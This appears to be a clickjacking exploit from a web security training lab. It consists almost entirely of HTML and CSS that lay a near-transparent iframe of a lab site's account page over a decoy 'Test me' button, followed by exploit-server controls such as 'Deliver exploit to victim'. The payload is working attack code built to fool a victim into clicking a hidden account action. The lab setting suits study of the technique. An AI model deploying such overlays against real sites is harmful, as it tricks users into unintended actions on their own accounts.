 Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.000001;
z-index: 2;
}
div {
position:absolute;
top:495px;
left:70px;
z-index: 1;
}
</style>
<div>Test me</div>
<iframe src="https://0a160063036f422080b903f0006e003e.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log